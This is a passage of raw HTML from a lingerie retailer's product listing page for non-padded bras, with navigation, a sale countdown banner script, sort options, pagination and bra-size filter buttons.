    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <!--COPY TEXT AND LINE HEIGHT REDUCED DO NOT USE-->
<style>
#countdown {background:#e30619;font-weight: 450;font-size: 20px;height: 40px;font-size: 12px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 14px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown {letter-spacing: 2px;;}#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>
<section class="banner" id="countdown">
    <a href="https://www.annsummers.com/sale/all-sale/">
        <div class="ds-row ds-container-condensed">
            <div class="ds-col-7 ds-col-8-md" style="border:none;">
                <p style="font-weight: 600;text-underline-offset: 2px;">Up to 70% off +Extra 10% off Sale</p>
            </div>
            <div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
                <span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
                <div class="count_days count_time" style="color: #fff;">
                    
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
                </div>
                <div class="count_hours count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
                </div>
                <div class="count_minutes count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
                </div>
                <div class="count_seconds count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
                </div>
                
            </div>
        </div>
    </a>
</section>
<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'JAN 18 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">

  

  
    <div class="d-none" data-infinite-scroll-enabled="true"></div>
  

  
    <div class="d-none" data-infinite-scroll-only="false"></div>
  
  
    <div class="d-none" data-load-more-only="false"></div>
  

  













<div class="ds-search-results filters-applied">
  <div class="ds-container-condensed">
    <div class="ds-row ds-product-breadcrumb__wrapper">
      <div class="ds-col-12">
        
        
        <div id="product-breadcrumb" class="ds-product-breadcrumb">
          <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="https://www.annsummers.com/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/lingerie/">
              Lingerie
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/lingerie/bras/" aria-current="page">
              Bras
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

        </div>
      </div>
    </div>
  </div>

  
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f28557dfd2c200d33743189f9a" -->
		<div class="plp-hero container-fluid"><h1>Sexy Non-Padded Bras</h1><p>From comfortable day to day essentials to bralettes and seductive sheer designs, our non padded bra collection ensures comfort. With sizes up to H cup, our non padded bras will keep you supported and sexy.</p></div>
	</div> <!-- End content-asset -->



      
    
  

  <div class="search-results ds-search-results container">
    
    <div class="search-results__header grid-header ">
      <div class="search-results__filters">
          
            <div class="search-results__filters-buttons">
              <div class="search-results__sort-order filter-value">
                
  <select name="sort-order" class="custom-select" aria-label="Sort By">
    <option value="">
      Sort By
    </option>
    
      <option class="price-low-to-high" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;srule=price-low-to-high"
        data-id="price-low-to-high"
        
      >
        Price Low To High
      </option>
    
      <option class="price-high-to-low" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;srule=price-high-to-low"
        data-id="price-high-to-low"
        
      >
        Price High To Low
      </option>
    
      <option class="top-sellers" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;srule=top-sellers"
        data-id="top-sellers"
        
      >
        Best Sellers
      </option>
    
      <option class="top-rated" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;srule=Top%20rated"
        data-id="top-rated"
        
      >
        Top Rated
      </option>
    
      <option class="newest" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;srule=Online%20From%20only"
        data-id="newest"
        
      >
        Newest
      </option>
    
  </select>


              </div>

              <div class="search-results__filter-button">
                <button type="button" class="btn btn-primary filter-results">
                  <span class="search-results__filter-button__label">Filter</span>
                  <span class="search-results__filter-button__items">(50)</span>
                </button>
              </div>
            </div>
          
          
            <div class="filter-bar search-results__filter-bar ds-container-condensed">
              <div class="search-results__filter-bar-inner">
  <ul>
    
      <li class="filter-value">
        
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras" class="btn text-left" data-refinement-name="Non-Padded">
          
          
            <span aria-hidden="true">Non-Padded</span>
          
          <span class="sr-only">
            Remove filter Currently Refined by Padded: Non-Padded
          </span>
        </button>
      </li>
    
    <li class="hidden-md-down filter-value remove">
      <button class="" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras">
        Clear all
      </button>
    </li>
  </ul>
</div>

            </div>
          
        
      </div>
    </div>
    <div class="ds-container-condensed search-results__pagination__container ds-search-results-pagination">
      
          <div class="search-results__pagination">
            












<div class="row search-results__pagination__content">
  
  <div class="search-results__pagination__pages filter-value">
    
      
        <span class="search-results__pagination__page search-results__pagination__page--current">1</span>
      
    
      
        <a href="https://www.annsummers.com/lingerie/bras/non-padded/?page=2" class="search-results__pagination__page" data-page="2">2</a>
        <button data-href="https://www.annsummers.com/lingerie/bras/non-padded/?page=2" class="d-none" data-page="2">2</button>
      
    
      
        <a href="https://www.annsummers.com/lingerie/bras/non-padded/?page=3" class="search-results__pagination__page" data-page="3">3</a>
        <button data-href="https://www.annsummers.com/lingerie/bras/non-padded/?page=3" class="d-none" data-page="3">3</button>
      
    
      
        <a href="https://www.annsummers.com/lingerie/bras/non-padded/?page=4" class="search-results__pagination__page" data-page="4">4</a>
        <button data-href="https://www.annsummers.com/lingerie/bras/non-padded/?page=4" class="d-none" data-page="4">4</button>
      
    
      
        <a href="https://www.annsummers.com/lingerie/bras/non-padded/?page=5" class="search-results__pagination__page" data-page="5">5</a>
        <button data-href="https://www.annsummers.com/lingerie/bras/non-padded/?page=5" class="d-none" data-page="5">5</button>
      
    
  </div>
  
    <div class="filter-value">
      <button aria-label="Go to next page" data-href="https://www.annsummers.com/lingerie/bras/non-padded/?page=2" class="search-results__pagination__arrow" data-page="2">
        
  <i class="fa fa-chevron-right icon icon--fa "></i>


      </button>
    </div>
  
</div>

            <div class="search-results__pagination__items">
              <span class="">50 Items</span>
            </div>
          </div>
      
    </div>
    <div class="search-results__container ds-container-condensed">
      <div class="search-results__content row tab-pane container active" id="product-search-results" role="tabpanel"
        aria-labelledby="product-tab">
        
          <span class="search-results__content__breaker"></span>
          
          <div class="row search-results__refinement-bar">
            <div class="ds-refinement-bar refinement-bar">
              













<div class="filter-header has-filters ">
  <div class="header-bar clearfix">
    <div class="d-lg-none">
      <div class="pull-left d-lg-none result-count">
        
    <span>
        50 Results
    </span>



      </div>
      <button class="pull-right close search-results__refinement-bar__close">
        <i class="fa fa-close"></i>
        Filter
      </button>
    </div>
    
    
      <div class="col-12 row filter-bar search-results__filter-bar">
        <div class="search-results__filter-bar-inner">
  <ul>
    
      <li class="filter-value">
        
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras" class="btn text-left" data-refinement-name="Non-Padded">
          
          
            <span aria-hidden="true">Non-Padded</span>
          
          <span class="sr-only">
            Remove filter Currently Refined by Padded: Non-Padded
          </span>
        </button>
      </li>
    
    <li class="hidden-md-down filter-value remove">
      <button class="" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras">
        Clear all
      </button>
    </li>
  </ul>
</div>

      </div>
    
  </div>
</div>
<div class="refinements">

    


  
    
    
    
    <div class="card collapsible-sm refinement refinement-size">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-size"
          data-target="#refinement-size"
          aria-expanded="false">
          <span>
            Size
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Size" class="d-none d-lg-block">Size</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-size">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=30A" data-refinement-name="30A" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-30a"
            />
            <span class="custom-control-label " for="refinement-value-30a">30A</span>
          </div>
          <span class="items-count">(5)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=30B" data-refinement-name="30B" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-30b"
            />
            <span class="custom-control-label " for="refinement-value-30b">30B</span>
          </div>
          <span class="items-count">(5)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=30C" data-refinement-name="30C" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-30c"
            />
            <span class="custom-control-label " for="refinement-value-30c">30C</span>
          </div>
          <span class="items-count">(5)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=30D" data-refinement-name="30D" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-30d"
            />
            <span class="custom-control-label " for="refinement-value-30d">30D</span>
          </div>
          <span class="items-count">(5)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=30DD" data-refinement-name="30DD" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-30dd"
            />
            <span class="custom-control-label " for="refinement-value-30dd">30DD</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=30E" data-refinement-name="30E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-30e"
            />
            <span class="custom-control-label " for="refinement-value-30e">30E</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=30F" data-refinement-name="30F" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-30f"
            />
            <span class="custom-control-label " for="refinement-value-30f">30F</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=30FF" data-refinement-name="30FF" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-30ff"
            />
            <span class="custom-control-label " for="refinement-value-30ff">30FF</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=30G" data-refinement-name="30G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-30g"
            />
            <span class="custom-control-label " for="refinement-value-30g">30G</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=32A" data-refinement-name="32A" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32a"
            />
            <span class="custom-control-label " for="refinement-value-32a">32A</span>
          </div>
          <span class="items-count">(27)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=32B" data-refinement-name="32B" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32b"
            />
            <span class="custom-control-label " for="refinement-value-32b">32B</span>
          </div>
          <span class="items-count">(30)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=32C" data-refinement-name="32C" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32c"
            />
            <span class="custom-control-label " for="refinement-value-32c">32C</span>
          </div>
          <span class="items-count">(26)</span>
        </button>
      
    </div>
